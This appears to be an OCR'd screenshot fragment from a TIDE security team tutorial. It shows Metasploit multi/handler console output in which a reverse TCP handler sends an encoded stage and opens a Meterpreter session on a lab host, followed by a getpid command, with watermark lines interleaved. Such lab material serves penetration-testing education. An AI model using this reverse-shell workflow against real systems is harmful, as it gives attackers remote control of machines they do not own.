 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.211.55.2:3333
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (180320 bytes) to 10.211.55.3
[*] Meterpreter session 9 opened (10.211.55.2:3333 -> 10.211.55.3:56125) at 2020-02-12 10:51:24 +0800
TIDE安全团队 © COPYRIGHT
HTTP://WWW.TIDESEC.COM
TIDE安全团队 © COPYRIGHT
HTTP://WWW.TIDESEC.COM
TIDE安全团队 © COPYRIGHT
HTTP://WWW.TIDESEC.COM
meterpreter > getpid
Current pid: 6992
meterpreter >